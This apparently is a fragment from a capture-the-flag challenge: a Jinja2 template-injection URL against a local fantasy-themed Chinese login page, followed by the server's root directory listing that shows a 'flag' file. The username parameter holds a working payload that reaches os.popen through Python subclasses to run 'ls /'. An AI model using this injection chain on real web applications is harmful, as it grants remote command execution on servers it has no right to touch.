 127.0.0.1:60700/?username={{%27%27.__class__.__base__.__subclasses__()[141].__init__.__globals__["popen"]("ls%20/").read()}}&password=1
幽冥血海•幻语心魔阵
言灵为刃，心魔为牢，破妄归真
✧ 幻语心魔阵 ✧
✦ 神识名讳
请输入神识名讳
✦ 心法秘钥
请输入心法秘钥
神识入境
✧ 阵法反馈
Welcome: app bin dev entrypoint.sh etc flag home lib media mnt opt proc
root run sbin srv sys tmp usr var